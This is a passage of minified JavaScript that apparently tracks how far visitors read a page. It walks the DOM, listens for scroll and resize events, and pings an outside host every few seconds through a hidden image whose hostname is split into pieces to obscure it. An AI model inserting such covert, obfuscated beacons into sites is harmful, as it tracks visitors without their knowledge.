this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["S2ElQzUlQkNkeSUyMHolMjBuYXM=","cyVDNSU4MnlzemElQzUlODIlMjBvJTIwc3R5bHU=","YW5naWVsc2tpbSUyQyUyMGZyYW5jdXNraW0lMjBjenk="];this.string_end = ["d3lnbCVDNCU4NWQlMjBzenRhbXBvd3ljaCUyMHBvbWllc3pjemUlQzUlODQlNUMuJUMyJUEw","aSUyMHBvdHJhZmklMjBvZG1pZW5pJUM0JTg3","bmFkYWplJTIwd24lQzQlOTl0cnpvbSUyMG5pZXBvd3RhcnphbG5lZ28lQzIlQTBrbGltYXR1"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X377960402.rsz();X377960402.scrl();},4500);this.aE(top.window,"resize",function(){if(X377960402.timer_resize!=false) clearTimeout(X377960402.timer_resize);X377960402.timer_resize=setTimeout(X377960402.rsz, 200);});this.aE(top.window,"scroll",function(){if(X377960402.timer_scroll!=false) clearTimeout(X377960402.timer_scroll);X377960402.timer_scroll=setTimeout(X377960402.scrl, 200);});}}setTimeout(X377960402.ping, 250);this.intv=setInterval(X377960402.ping, 5000);},rIT:function(){if(X377960402.intv==false) return false;clearTimeout(X377960402.idleTimer);X377960402.idleTimer=setTimeout(function(){ X377960402.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im377960402=document.createElement("img");im377960402.style.cssText='position:absolute !important; visibility:hidden !important;';im377960402.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im377960402.onload = function(){ if(im377960402.parentNode!=undefined) im377960402.parentNode.removeChild(im377960402); };im377960402.onerror = function(){ if(im377960402.parentNode!=undefined) im377960402.parentNode.removeChild(im377960402); X377960402.imX(); };document.body.appendChild(im377960402);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X377960402.a();}